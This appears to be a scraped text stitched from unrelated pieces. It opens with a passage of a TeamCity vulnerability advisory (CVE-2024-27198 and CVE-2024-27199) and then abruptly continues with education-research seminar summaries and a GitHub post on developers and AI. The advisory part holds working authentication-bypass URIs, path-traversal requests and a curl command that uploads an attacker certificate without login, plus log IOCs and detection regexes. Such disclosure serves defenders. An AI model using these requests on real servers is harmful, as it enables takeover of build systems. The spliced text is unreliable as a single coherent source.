/hax
Pass an HTTP query parameter named jsp containing the value of an authenticated URI path. This can be achieved by appending an HTTP query string, e.g.:
?jsp=/app/rest/server
Ensure the arbitrary URI path ends with .jsp. This can be achieved by appending an HTTP path parameter segment, e.g.:
;.jsp
Combining the above requirements, the attacker’s URI path becomes:
/hax?jsp=/app/rest/server;.jsp
By using the authentication bypass vulnerability, we can successfully call this authenticated endpoint with no authentication.
If we attach a debugger, we can see the call to ModelAndView.setViewName occurring for the authenticated endpoint specified by the attacker in the jspFromRequest variable.
Exploitation
An attacker can exploit this authentication bypass vulnerability in several ways to take control of a vulnerable TeamCity server, and by association, all projects, builds, agents and artifacts associated with the server.
For example, an unauthenticated attacker can create a new administrator user with a password the attacker controls, by targeting the /app/rest/users REST API endpoint:
We can verify the malicious access token has been created by viewing the TeamCity tokens in the web interface:
By either creating a new administrator user account, or by generating an administrator access token, the attacker now has full control over the target TeamCity server.
IOCs
By default, the TeamCity log files are located in C:\TeamCity\logs\ on Windows and /opt/TeamCity/logs/ on Linux.
Access Token Creation
Leveraging this vulnerability to access resources may leave an entry in the teamcity-javaLogging log file (e.g. teamcity-javaLogging-2024-02-26.log) similar to the following:
26-Feb-2024 07:11:12.794 WARNING [http-nio-8111-exec-1] com.sun.jersey.spi.container.servlet.WebComponent.filterFormParameters A servlet request, to the URI http://192.168.86.68:8111/app/rest/users/id:1/tokens/2vrflIqo;.jsp?jsp=/app/rest/users/id%3a1/tokens/2vrflIqo%3b.jsp, contains form parameters in the request body but the request body has been consumed by the servlet or a servlet filter accessing the request parameters. Only resource methods using @FormParam will work as expected. Resource methods consuming the request body by other means will not work as expected.
In the above example, the attacker leveraged the vulnerability to access the REST API and create a new administrator access token. In doing so, this log file now contains an entry detailing the URL as processed after the call to ModelAndView.setViewName. Note this logged URL is the rewritten URL and is not the same URL the attacker requested. We can see the URL contains the string ;.jsp as well as a query parameter jsp= which is indicative of the vulnerability. Note, the attacker can include arbitrary characters before the .jsp part, e.g. ;XXX.jsp, and there may be other query parameters present, and in any order, e.g. foo=XXX&jsp=. With this in mind, an example of a more complex logged malicious request is:
27-Feb-2024 07:15:45.191 WARNING [TC: 07:15:45 Processing REST request; http-nio-80-exec-5] com.sun.jersey.spi.container.servlet.WebComponent.filterFormParameters A servlet request, to the URI http://192.168.86.50/app/rest/users/id:1/tokens/wo4qEmUZ;O.jsp?WkBR=OcPj9HbdUcKxH3O&pKLaohp7=d0jMHTumGred&jsp=/app/rest/users/id%3a1/tokens/wo4qEmUZ%3bO.jsp&ja7U2Bd=nZLi6Ni, contains form parameters in the request body but the request body has been consumed by the servlet or a servlet filter accessing the request parameters. Only resource methods using @FormParam will work as expected. Resource methods consuming the request body by other means will not work as expected.
A suitable regular expression to match the rewritten URI in the teamcity-javaLogging log file would be ;\S*\.jsp\?\S*jsp= while the regular expression \/\S*\?\S*jsp=\S*;\.jsp will match against both the rewritten URI and the attacker’s original URI (Although it is unknown where the original URI will be logged to).
If the attacker has leveraged the vulnerability to create an access token, the token may have been deleted. Both the teamcity-server.log and the teamcity-activities.log will contain the below line to indicate this. We can see the token name being deleted 2vrflIqo (A random string chosen by the attacker) corresponds to the token name that was created, as shown in the warning message in the teamcity-javaLogging log file.
[2024-02-26 07:11:25,702] INFO - s.buildServer.ACTIVITIES.AUDIT - delete_token_for_user: Deleted token "2vrflIqo" for user "user with id=1" by "user with id=1"
Malicious Plugin Upload
If an attacker uploaded a malicious plugin in order to achieve arbitrary code execution, both the teamcity-server.log and the teamcity-activities.log may contain the following lines, indicating a plugin was uploaded and subsequently deleted in quick succession, and authenticated with the same user account as that of the initial access token creation (e.g. ID 1).
[2024-02-26 07:11:13,304] INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_uploaded: Plugin "WYyVNA6r" was updated by "user with id=1" with comment "Plugin was uploaded to C:\ProgramData\JetBrains\TeamCity\plugins\WYyVNA6r.zip"
[2024-02-26 07:11:24,506] INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_disable: Plugin "WYyVNA6r" was disabled by "user with id=1"
[2024-02-26 07:11:25,683] INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_deleted: Plugin "WYyVNA6r" was deleted by "user with id=1" with comment "Plugin was deleted from C:\ProgramData\JetBrains\TeamCity\plugins\WYyVNA6r.zip"
The malicious plugin uploaded by the attacker may have artifacts left in the TeamCity Catalina folder, e.g. C:\TeamCity\work\Catalina\localhost\ROOT\TC_147512_WYyVNA6r\ on Windows or /opt/TeamCity/work/Catalina/localhost/ROOT/TC_147512_WYyVNA6r/ on Linux. The plugin name WYyVNA6r has formed part of the folder name TC_147512_WYyVNA6r. The number 147512 is the build number of the TeamCity server.
There may be plugin artifacts remaining in the webapps plugin folder, e.g. C:\TeamCity\webapps\ROOT\plugins\WYyVNA6r\ on Windows or /opt/TeamCity/webapps/ROOT/plugins/WYyVNA6r/ on Linux.
There may be artifacts remaining in the TeamCity data directory, for example C:\ProgramData\JetBrains\TeamCity\system\caches\plugins.unpacked\WYyVNA6r\ on Windows, or /home/teamcity/.BuildServer/system/caches/plugins.unpacked/WYyVNA6r/ on Linux.
A plugin must be disabled before it can be deleted. Disabling a plugin leaves a permanent entry in the disabled-plugins.xml configuration file (e.g. C:\ProgramData\JetBrains\TeamCity\config\disabled-plugins.xml on Windows):
The attacker may choose the name of both the access token they create, and the malicious plugin they upload. The example above used the random string 2vrflIqo for the access token, and WYyVNA6r for the plugin. The attacker may have successfully deleted all artifacts from their malicious plugin.
The TeamCity administration console has an Audit page that will display activity that has occurred on the server. The deletion of an access token, and the uploading and deletion of a plugin will be captured in the audit log, for example:
This audit log is stored in the internal database data file buildserver.data (e.g. C:\ProgramData\JetBrains\TeamCity\system\buildserver.data on Windows or /home/teamcity/.BuildServer/system/buildserver.data on Linux).
Administrator Account Creation
To identify unexpected user accounts that may have been created, inspect the TeamCity administration console’s Audit page for newly created accounts.
Both the teamcity-server.log and the teamcity-activities.log may contain entries indicating a new user account has been created. The information logged is not enough to determine if the created user account is malicious or benign.
[2024-02-26 07:45:06,962] INFO - tbrains.buildServer.ACTIVITIES - New user created: user with id=23
[2024-02-26 07:45:06,962] INFO - s.buildServer.ACTIVITIES.AUDIT - user_create: User "user with id=23" was created by "user with id=23"
CVE-2024-27199
Overview
We have also identified a second authentication bypass vulnerability in the TeamCity web server. This authentication bypass allows for a limited number of authenticated endpoints to be reached without authentication. An unauthenticated attacker can leverage this vulnerability to both modify a limited number of system settings on the server, as well as disclose a limited amount of sensitive information from the server.
Analysis
Several paths have been identified that are vulnerable to a path traversal issue that allows a limited number of authenticated endpoints to be successfully reached by an unauthenticated attacker. These paths include, but may not be limited to:
/res/
/update/
/.well-known/acme-challenge/
It was discovered that by leveraging the above paths, an attacker can use double dot path segments to traverse to an alternative endpoint, and no authentication checks will be enforced. We were able to successfully reach a limited number of JSP pages which leaked information, and several servlet endpoints that both leaked information and allowed for modification of system settings. These endpoints were:
/app/availableRunners
/app/https/settings/setPort
/app/https/settings/certificateInfo
/app/https/settings/defaultHttpsPort
/app/https/settings/fetchFromAcme
/app/https/settings/removeCertificate
/app/https/settings/uploadCertificate
/app/https/settings/termsOfService
/app/https/settings/triggerAcmeChallenge
/app/https/settings/cancelAcmeChallenge
/app/https/settings/getAcmeOrder
/app/https/settings/setRedirectStrategy
/app/pipeline
/app/oauth/space/createBuild.html
For example, an unauthenticated attacker should not be able to reach the /admin/diagnostic.jsp endpoint, as seen below:
C:\Users\sfewer>curl -ik --path-as-is http://172.29.228.65:8111/admin/diagnostic.jsp
HTTP/1.1 401
TeamCity-Node-Id: MAIN_SERVER
WWW-Authenticate: Basic realm="TeamCity"
WWW-Authenticate: Bearer realm="TeamCity"
Cache-Control: no-store
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 15 Feb 2024 13:00:40 GMT
Authentication required
To login manually go to "/login.html" page
However, by using the path /res/../admin/diagnostic.jsp, an unauthenticated attacker can successfully reach this endpoint, disclosing some information about the TeamCity installation. Note, the output below was edited for brevity.
A request to the endpoint /.well-known/acme-challenge/../../admin/diagnostic.jsp or /update/../admin/diagnostic.jsp will also achieve the same results.
Another interesting endpoint to target is the /app/https/settings/uploadCertificate endpoint. This allows an unauthenticated attacker to upload a new HTTPS certificate of the attacker’s choosing to the target TeamCity server, as well as change the port number the HTTPS service listens on. For example, we can generate a self-signed certificate with the following commands:
C:\Users\sfewer\Desktop>openssl ecparam -name prime256v1 -genkey -noout -out private-eckey.pem
C:\Users\sfewer\Desktop>openssl ec -in private-eckey.pem -pubout -out public-key.pem
read EC key
writing EC key
C:\Users\sfewer\Desktop>openssl req -new -x509 -key private-eckey.pem -out cert.pem -days 360
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:HaxorState
Locality Name (eg, city) []:HaxorCity
Organization Name (eg, company) [Internet Widgits Pty Ltd]:HaxorOrganization
Organizational Unit Name (eg, section) []:HaxorUnit
Common Name (e.g. server FQDN or YOUR name) []:target.server.com
Email Address []:
C:\Users\sfewer\Desktop>openssl pkcs8 -topk8 -nocrypt -in private-eckey.pem -out hax.key
An unauthenticated attacker can perform a POST request with a path of /res/../app/https/settings/uploadCertificate in order to upload a new HTTPS certificate.
C:\Users\Administrator\Desktop>curl -vk --path-as-is http://172.29.228.65:8111/res/../app/https/settings/uploadCertificate -X POST -H "Accept: application/json" -F [email protected] -F [email protected] -F port=4141
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 172.29.228.65:8111...
* Connected to 172.29.228.65 (172.29.228.65) port 8111 (#0)
> POST /res/../app/https/settings/uploadCertificate HTTP/1.1
> Host: 172.29.228.65:8111
> User-Agent: curl/7.83.1
> Accept: application/json
> Content-Length: 1591
> Content-Type: multipart/form-data; boundary=------------------------cdb2a7dd5322fcf4
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< X-Frame-Options: sameorigin
< Strict-Transport-Security: max-age=31536000;
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 1; mode=block
< Referrer-Policy: origin-when-cross-origin
< mixed-content: noupgrade
< TeamCity-Node-Id: MAIN_SERVER
< Content-Type: application/json
< Content-Length: 0
< Date: Thu, 15 Feb 2024 14:06:02 GMT
<
* Connection #0 to host 172.29.228.65 left intact
If we log into the TeamCity server, we can verify the HTTPS certificate and port number have been modified.
An attacker could perform a denial of service against the TeamCity server by either changing the HTTPS port number to a value not expected by clients, or by uploading a certificate that will fail client side validation. Alternatively, an attacker with a suitable position on the network may be able to perform either eavesdropping or a man-in-the-middle attack on client connections, if the certificate the attacker uploads (and has a private key for) will be trusted by the clients.
Rapid7 customers
InsightVM and Nexpose customers will be able to assess their exposure to CVE-2024-27198 and CVE-2024-27199 with vulnerability checks expected to be available in the March 4 content release.
Timeline
February 15, 2024: Rapid7 makes initial contact with JetBrains via email.
February 19, 2024: Rapid7 makes a second contact attempt to JetBrains via email. JetBrains acknowledges outreach.
February 20, 2024: Rapid7 provides JetBrains with a technical analysis of the issues; JetBrains confirms they were able to reproduce the issues the same day.
February 21, 2024: JetBrains reserves CVE-2024-27198 and CVE-2024-27199. JetBrains suggests releasing patches privately before a public disclosure of the issues. Rapid7 responds, emphasizing the importance of coordinated disclosure and our stance against silently patching vulnerabilities.
February 22, 2024: JetBrains requests additional information on what Rapid7 considers to be silent patching.
February 23, 2024: Rapid7 reiterates our disclosure policy, sends JetBrains our material on silent patching. Rapid7 requests additional information about the affected product version numbers and additional mitigation guidance.
March 1, 2024: Rapid7 reiterates the previous request for additional information about affected product versions and vendor mitigation guidance.
March 1, 2024: JetBrains confirms which CVEs will be assigned to the vulnerabilities. JetBrains says they are “still investigating the issue, its root cause, and the affected versions” and that they hope to have updates for Rapid7 “next week.”
March 4, 2024: Rapid7 notes that JetBrains has published a blog announcing the release of TeamCity 2023.11.4. After looking at the release, Rapid7 confirms that JetBrains has patched the vulnerabilities. Rapid7 contacts JetBrains expressing concern that a patch was released without notifying or coordinating with our team, and without publishing advisories for the security issues. Rapid7 reiterates our vulnerability disclosure policy, which stipulates: “If Rapid7 becomes aware that an update was made generally available after reporting the issue to the responsible organization, including silent patches which tend to hijack CVD norms, Rapid7 will aim to publish vulnerability details within 24 hours.” Rapid7 also asks whether JetBrains is planning on publishing an advisory with CVE information.
March 4, 2024: JetBrains publishes a blog on the security issues (CVE-2024-27198 and CVE-2024-27199). JetBrains later responds indicating they have published an advisory with CVEs, and CVEs are also included in release notes. JetBrains does not respond to Rapid7 on the uncoordinated disclosure.
The use of generative AI tools (e.g. ChatGPT) in education is now common among young people (see data from the UK’s Ofcom regulator). As a computing educator or researcher, you might wonder what impact generative AI tools will have on how young people learn programming. In our latest research seminar, Barbara Ericson and Xinying Hou (University of Michigan) shared insights into this topic. They presented recent studies with university student participants on using generative AI tools based on large language models (LLMs) during programming tasks.
Using Parson’s Problems to scaffold student code-writing tasks
Barbara and Xinying started their seminar with an overview of their earlier research into using Parson’s Problems to scaffold university students as they learn to program. Parson’s Problems (PPs) are a type of code completion problem where learners are given all the correct code to solve the coding task, but the individual lines are broken up into blocks and shown in the wrong order (Parsons and Haden, 2006). Distractor blocks, which are incorrect versions of some or all of the lines of code (i.e. versions with syntax or semantic errors), can also be included. This means to solve a PP, learners need to select the correct blocks as well as place them in the correct order.
In one study, the research team asked whether PPs could support university students who are struggling to complete write-code tasks. In the tasks, the 11 study participants had the option to generate a PP when they encountered a challenge trying to write code from scratch, in order to help them arrive at the complete code solution. The PPs acted as scaffolding for participants who got stuck trying to write code. Solutions used in the generated PPs were derived from past student solutions collected during previous university courses. The study had promising results: participants said the PPs were helpful in completing the write-code problems, and 6 participants stated that the PPs lowered the difficulty of the problem and speeded up the problem-solving process, reducing their debugging time. Additionally, participants said that the PPs prompted them to think more deeply.
This study provided further evidence that PPs can be useful in supporting students and keeping them engaged when writing code. However, some participants still had difficulty arriving at the correct code solution, even when prompted with a PP as support. The research team thinks that a possible reason for this could be that only one solution was given to the PP, the same one for all participants. Therefore, participants with a different approach in mind would likely have experienced a higher cognitive demand and would not have found that particular PP useful.
Supporting students with varying self-efficacy using PPs
To understand the impact of using PPs with different learners, the team then undertook a follow-up study asking whether PPs could specifically support students with lower computer science self-efficacy. The results show that study participants with low self-efficacy who were scaffolded with PPs support showed significantly higher practice performance and higher problem-solving efficiency compared to participants who had no scaffolding. These findings provide evidence that PPs can create a more supportive environment, particularly for students who have lower self-efficacy or difficulty solving code writing problems. Another finding was that participants with low self-efficacy were more likely to completely solve the PPs, whereas participants with higher self-efficacy only scanned or partly solved the PPs, indicating that scaffolding in the form of PPs may be redundant for some students.
These two studies highlighted instances where PPs are more or less relevant depending on a student’s level of expertise or self-efficacy. In addition, the best PP to solve may differ from one student to another, and so having the same PP for all students to solve may be a limitation. This prompted the team to conduct their most recent study to ask how large language models (LLMs) can be leveraged to support students in code-writing practice without hindering their learning.
Generating personalised PPs using AI tools
This recent third study focused on the development of CodeTailor, a tool that uses LLMs to generate and evaluate code solutions before generating personalised PPs to scaffold students writing code. Students are encouraged to engage actively with solving problems as, unlike other AI-assisted coding tools that merely output a correct code correct solution, students must actively construct solutions using personalised PPs. The researchers were interested in whether CodeTailor could better support students to actively engage in code-writing.
In a study with 18 undergraduate students, they found that CodeTailor could generate correct solutions based on students’ incorrect code. The CodeTailor-generated solutions were more closely aligned with students’ incorrect code than common previous student solutions were. The researchers also found that most participants (88%) preferred CodeTailor to other AI-assisted coding tools when engaging with code-writing tasks. As the correct solution in CodeTailor is generated based on individual students’ existing strategy, this boosted students’ confidence in their current ideas and progress during their practice. However, some students still reported challenges around solution comprehension, potentially due to CodeTailor not providing sufficient explanation for the details in the individual code blocks of the solution to the PP. The researchers argue that text explanations could help students fully understand a program’s components, objectives, and structure.
In future studies, the team is keen to evaluate a design of CodeTailor that generates multiple levels of natural language explanations, i.e. provides personalised explanations accompanying the PPs. They also aim to investigate the use of LLM-based AI tools to generate a self-reflection question structure that students can fill in to extend their reasoning about the solution to the PP.
Barbara and Xinying’s seminar is available to watch here:
Find examples of PPs embedded in free interactive ebooks that Barbara and her team have developed over the years, including CSAwesome and Python for Everybody. You can also read more about the CodeTailor platform in Barbara and Xinying’s paper.
Join our next seminar
The focus of our ongoing seminar series is on teaching programming with or without AI.
For our next seminar on Tuesday12 March at 17:00–18:30 GMT, we’re joined by Yash Tadimalla and Prof. Mary Lou Maher (University of North Carolina at Charlotte). The two of them will share further insights into the impact of AI tools on the student experience in programming courses. To take part in the seminar, click the button below to sign up, and we will send you information about joining. We hope to see you there.
Everyone who has taught children before will know the excited gleam in their eyes when the lessons include something to interact with physically. Whether it’s printed and painstakingly laminated flashcards, laser-cut models, or robots, learners’ motivation to engage with the topic will increase along with the noise levels in the classroom.
However, these hands-on activities are often seen as merely a technique to raise interest, or a nice extra project for children to do before the ‘actual learning’ can begin. But what if this is the wrong way to think about this type of activity?
How do children learn?
In our 2023 online research seminar series, focused on computing education for primary-aged (K–5) learners, we delved into the most recent research aimed at enhancing learning experiences for students in the earliest stages of education. From a deep dive into teaching variables to exploring the integration of computational thinking, our series has looked at the most effective ways to engage young minds in the subject of computing.
It’s only fitting that in our final seminar in the series, Anaclara Gerosa from the University of Glasgow tackled one of the most fundamental questions in education: how do children actually learn? Beyond the conventional methods, emerging research has been shedding light on a fascinating approach — the concept of grounded cognition. This theory suggests that children don’t merely passively absorb knowledge; they physically interact with it, quite literally ‘grasping’ concepts in the process.
Grounded cognition, also known in variations as embodied and situated cognition, offers a new perspective on how we absorb and process information. At its core, this theory suggests that all cognitive processes, including language and thought, are rooted in the body’s dynamic interactions with the environment. This notion challenges the conventional view of learning as a purely cognitive activity and highlights the impact of action and simulation.
There is evidence from many studies in psychology and pedagogy that using hands-on activities can enhance comprehension and abstraction. For instance, finger counting has been found to be essential in understanding numerical systems and mathematical concepts. A recent study in this field has shown that children who are taught basic computing concepts with unplugged methods can grasp abstract ideas from as young as 3. There is therefore an urgent need to understand exactly how we could use grounded cognition methods to teach children computing — which is arguably one of the most abstract subjects in formal education.
A recent study in this field has shown that children who are taught basic computing concepts with unplugged methods can grasp abstract ideas from as young as 3.
A new framework for teaching computing
Anaclara is part of a group of researchers at the University of Glasgow who are currently developing a new approach to structuring computing education. Their EIFFEL (Enacted Instrumented Formal Framework for Early Learning in Computing) model suggests a progression from enacted to formal activities.
Following this model, in the early years of computing education, learners would primarily engage with activities that allow them to work with tangible 3D objects or manipulate intangible objects, for instance in Scratch. Increasingly, students will be able to perform actions in an instrumented or virtual environment which will require the knowledge of abstract symbols but will not yet require the knowledge of programming languages. Eventually, students will have developed the knowledge and skills to engage in fully formal environments, such as writing advanced code.
In a recent literature review, Anaclara and her colleagues looked at existing research into using grounded cognition theory in computing education. Although several studies report the use of grounded approaches, for instance by using block-based programming, robots, toys, or construction kits, the focus is generally on looking at how concrete objects can be used in unplugged activities due to specific contexts, such as a limited availability of computing devices.
The next steps in this area are looking at how activities that specifically follow the EIFFEL framework can enhance children’s learning.
Research into grounded cognition activities in computer science is ongoing, but we encourage you to try incorporating more hands-on activities when teaching younger learners and observing the effects yourself. Here are a few ideas on how to get started:
Explore the ‘Teach Data Literacy’ guide, developed by the Data Education in Schools team, which offers some practical activities to support young learners to develop their data literacy skills. You can find out more about the Data Education in Schools initiative in Kate Farrell and Judy Robertson’s seminar on teaching primary learners how to be data citizens from May 2023.
Check out Barefoot Computing, which offers a range of resources for early years education that involve physical manipulation and simulation.
Join us at our next seminar
In 2024, we are exploring different ways to teach and learn programming, with and without AI tools. In our next seminar, on 13 February at 17:00 GMT, Majeed Kazemi from the University of Toronto will be joining us to discuss whether AI-powered code generators can help K–12 students learn to program in Python. All of our online seminars are free and open to everyone. Sign up and we’ll send you the link to join on the day.
“Computational thinking is really about thinking, and sometimes about computing.” – Aman Yadav, Michigan State University
Computational thinking is a vital skill if you want to use a computer to solve problems that matter to you. That’s why we consider computational thinking (CT) carefully when creating learning resources here at the Raspberry Pi Foundation. However, educators are increasingly realising that CT skills don’t just apply to writing computer programs, and that CT is a fundamental approach to problem-solving that can be extended into other subject areas. To discuss how CT can be integrated beyond the computing classroom and help introduce the fundamentals of computing to primary school learners, we invited Dr Aman Yadav from Michigan State University to deliver the penultimate presentation in our seminar series on computing education for primary-aged children.
In his presentation, Aman gave a concise tour of CT practices for teachers, and shared his findings from recent projects around how teachers perceive and integrate CT into their lessons.
Research in context
Aman began his talk by placing his team’s work within the wider context of computing education in the US. The computing education landscape Aman described is dominated by the National Science Foundation’s ambitious goal, set in 2008, to train 10,000 computer science teachers. This objective has led to various initiatives designed to support computer science education at the K–12 level. However, despite some progress, only 57% of US high schools offer foundational computer science courses, only 5.8% of students enrol in these courses, and just 31% of the enrolled students are female. As a result, Aman and his team have worked in close partnership with teachers to address questions that explore ways to more meaningfully integrate CT ideas and practices into formal education, such as:
What kinds of experiences do students need to learn computing concepts, to be confident to pursue computing?
What kinds of knowledge do teachers need to have to facilitate these learning experiences?
What kinds of experiences do teachers need to develop these kinds of knowledge?
The CT4EDU project
At the primary education level, the CT4EDU project posed the question “What does computational thinking actually look like in elementary classrooms, especially in the context of maths and science classes?” This project involved collaboration with teachers, curriculum designers, and coaches to help them conceptualise and implement CT in their core instruction.
During professional development workshops using both plugged and unplugged tasks, the researchers supported educators to connect their day-to-day teaching practice to four foundational CT constructs:
Debugging
Abstraction
Decomposition
Patterns
An emerging aspect of the research team’s work has been the important relationship between vocabulary, belonging, and identity-building, with implications for equity. Actively incorporating CT vocabulary in lesson planning and classroom implementation helps students familiarise themselves with CT ideas: “If young people are using the language, they see themselves belonging in computing spaces”.
A main finding from the study is that teachers used CT ideas to explicitly engage students in metacognitive thinking processes, and to help them be aware of their thinking as they solve problems. Rather than teachers using CT solely to introduce their students to computing, they used CT as a way to support their students in whatever they were learning. This constituted a fundamental shift in the research team’s thinking and future work, which is detailed further in a conceptual article.
The Smithsonian Science for Computational Thinking project
The work conducted for the CT4EDU project guided the approach taken in the Smithsonian Science for Computational Thinking project. This project entailed the development of a curriculum for grades 3 and 5 that integrates CT into science lessons.
Part of the project included surveying teachers about the value they place on CT, both before and after participating in professional development workshops focused on CT. The researchers found that even before the workshops, teachers make connections between CT and the rest of the curriculum. After the workshops, an overwhelming majority agreed that CT has value (see image below). From this survey, it seems that CT ties things together for teachers in ways not possible or not achieved with other methods they’ve tried previously.
Despite teachers valuing the CT approach, asking them to integrate coding into their practices from the start remains a big ask (see image below). Many teachers lack knowledge or experience of coding, and they may not be curriculum designers, which means that we need to develop resources that allow teachers to integrate CT and coding in natural ways. Aman proposes that this requires a longitudinal approach, working with teachers over several years, using plugged and unplugged activities, and working closely with schools’ STEAM or specialist technology teachers where applicable to facilitate more computationally rich learning experiences in classrooms.
Integrated computational thinking
Aman’s team is also engaged in a research project to integrate CT at middle school level for students aged 11 to 14. This project focuses on the question “What does CT look like in the context of social studies, English language, and art classrooms?”
For this project, the team conducted three Delphi studies, and consequently created learning pathways for each subject, which teachers can use to bring CT into their classrooms. The pathways specify practices and sub-practices to engage students with CT, and are available on the project website. The image below exemplifies the CT integration pathways developed for the arts subject, where the relationship between art and data is explored from both directions: by using CT and data to understand and create art, and using art and artistic principles to represent and communicate data.
Computational thinking in the primary classroom
Aman’s work highlights the broad value of CT in education. However, to meaningfully integrate CT into the classroom, Aman suggests that we have to take a longitudinal view of the time and methods required to build teachers’ understanding and confidence with the fundamentals of CT, in a way that is aligned with their values and objectives. Aman argues that CT is really about thinking, and sometimes about computing, to support disciplinary learning in primary classrooms. Therefore, rather than focusing on integrating coding into the classroom, he proposes that we should instead talk about using CT practices as the building blocks that provide the foundation for incorporating computationally rich experiences in the classroom.
Our 2024 seminar series is on the theme of teaching programming, with or without AI. In this series, we explore the latest research on how teachers can best support school-age learners to develop their programming skills.
As adoption of AI tools expands and the technology evolves, so do developers’ expectations and perspectives. Last year, our research showed that letting GitHub Copilot shoulder boring and repetitive work reduced cognitive load, freed up time, and brought delight to developers. A year later, we’ve seen the broad adoption of ChatGPT, an explosion of new and better models, and AI agents are now the talk of the industry. What is the next opportunity to provide value for developers through the use of AI? How do developers feel about working more closely with AI? And how do we integrate AI into workflows in a way that elevates developers’ work and identity?
The deeper integration of AI in developers’ workflows represents a major change to how they work. At GitHub Next we recently interviewed 25 developers to build a solid qualitative understanding of their perspective. We can’t measure what we don’t understand (or we can measure it wrong), so this qualitative deep dive is essential before we develop metrics and statistics. The clear signal we got about developers’ motivations and openness is already informing our plans, vision, and perspective, and today we are sharing it to inform yours, too. Let’s see what we found!
Finding 1: Cognitive burden is real, and developers experience it in two ways
The mentally taxing tasks developers talked about fell into two categories:
“This is so tedious”: repetitive, boilerplate, and uninteresting tasks. Developers view these tasks as not worth their time, and therefore, ripe for automation.
“This hurts my brain”: challenging yet interesting, fun, and engaging tasks. Developers see these as the core tasks of programming. They call for learning, problem solving and figuring things out, all of which help them grow as engineers.
But what about the cognitive burden incurred by tasks that are legitimately complex and interesting? This burden manifests as an overwhelming level of difficulty which can discourage a developer from attempting the task. One of our interviewees described the experience: _“Making you feel like you can’t think and [can’t] be as productive as you would be, and having mental blockers and distractions that prevent you from solving problems.”_That’s not a happy state for developers.
Even with the advances of the last two years, AI has an opportunity to provide fresh value to developers. The paradigm for AI tools shifts from “a second pair of hands” to “a second brain,” augmenting developers’ thinking, lowering the mental tax of advanced tasks, and helping developers tackle complexity.
Where do developers stand on partnering with AI to tackle more complex tasks?
Finding 2: Developers are eager for AI assistance in complex tasks, but we have to get the boundaries right
The potential value of helping developers with complex tasks is high, but it’s tricky to get right. In contrast to tedious tasks, developers feel a strong attachment to complex or advanced programming tasks. They see themselves as ultimately responsible for solving complex problems. It is through working on these tasks that they learn, provide value, and gain an understanding of large systems, enabling them to maintain and expand those systems. This developer perspective is critical; it influences how open developers are to the involvement of AI in their workflows, and in what ways. And it sets a clear—though open-ended—goal for us to build a good “developer-AI partnership” and figure out how AI can augment developers during complex tasks, without compromising their understanding, learning, or identity.
Another observation in the interviews was that developers are not expecting perfection from AI today—an answer that perhaps would have been different 12 months ago. What’s more, developers see themselves as supervising and guiding the AI tools to produce the appropriate-for-them output. Today that process can still be frustrating—and at times, counterproductive—but developers’ view this process as paying dividends long-term as developers and AI tools adapt to each other and work in partnership.
Finding 3: Complex tasks have four parts
At this point, we have to introduce some nuances to help us think about what the developer-AI partnership and its boundaries might look like. We talk about tasks as whole units of work, but there is a lot that goes on, so let’s give things a bit of structure. We used the following framework that recognizes four parts to a task:
This framework (slightly adapted) comes from earlier research on automation allocation logic and the interface of humans and AI during various tasks. The framework’s history, and the fact that it resonated with all our interviewees, makes us confident that it’s a helpful way to think about complex software development tasks. Developers may not always enjoy such a neatly linear process, but this is a useful mechanism to understand where AI assistance can have the most impact for developers. The question is where are developers facing challenges, and how open they are to input and help from AI.
Finding 4: Developers are open to AI assistance with sense making and with a plan of action
Developers want to get to context fast but need to find and ingest a lot of information, and often they are not sure where to begin. “The AI agent is way more efficient to do that,” one of the interviewees said, echoed by many others. At this stage, AI assistance can take the form of parsing a lot of information, synthesizing it, and surfacing highlights to focus the developer’s attention. While developers were eager to get AI assistance with the sense making process, they pointed out that they still want to have oversight. They want to see what sources the AI tool is using, and be able to input additional sources that are situationally relevant or unknown to the AI. An interviewee put it like this: “There’s context in what humans know that without it AI tools wouldn’t suggest something valuable.”
Developers also find it overwhelming to determine the specific steps to solve a problem or perform a task. This activity is inherently open-ended—developers suffer from cognitive load as they evaluate different courses of actions and attempt to reason about tradeoffs, implications, and the relative importance of tighter scope (for example, solving this problem now) versus broader scope (for example, investing more effort now to produce a more durable solution). Developers are looking for AI input here to get them past the intimidation of the blank canvas. Can AI propose a plan—or more than one—and argue the pros and cons of each? Developers want to skip over the initial brainstorming and start with some strawman options to evaluate, or use as prompts for further brainstorming. As with the process of sense making, developers still want to exercise oversight over the AI, and be able to edit or cherry-pick steps in the plan.
Finding 5: Developers are cautious about AI autonomy in decision making or implementation
While there are areas where developers welcome AI input, it is equally important to understand where they are skeptical about it, and why.
Perhaps unsurprisingly, developers want to retain control of all decision making while they work on complex tasks and large changes. We mentioned earlier how developers’ identity is tied to complex programming tasks and problems, and that they see themselves ultimately responsible and accountable for them. As such, while AI tools can be helpful by simplifying context and providing alternatives, developers want to retain executive oversight of all decisions.
Developers were also hesitant to let AI tools handle implementation autonomously. There were two concerns at the root of developers’ reluctance:
Today’s AI is perceived as insufficiently reliable to handle implementation autonomously. That’s a fair point; we have seen many examples of models providing inaccurate results to even trivial questions and tasks. It may also be a reflection of the technical limitations today. As models and capabilities improve, developers’ perceptions may shift.
AI is perceived as a threat to the value of developers. There was concern that autonomous implementation removes the value developers contribute today, in addition to compromising their understanding of code and learning opportunities. This suggests a design goal for AI tools: aiding developers to acquire and refresh mental models quickly, and enabling them to pivot in and out of implementation details. These tools must aid learning, even as they implement changes on behalf of the developer.
What do the findings mean for developers?
The first wave of AI tools provide a second pair of hands for developers, bringing them the delight of doing less boilerplate work while saving them time. As we look forward, saving developers mental energy—an equally finite and critical resource—is the next frontier. We must help developers tackle complexity by also arming them with a second brain. Unlocking developer happiness seems to be correlated with experiencing lower cognitive burden. AI tools and agents lower the barriers to creation and experimentation in software development through the use of natural language as well as techniques that conserve developers’ attention for the tasks which remain the province of humans.
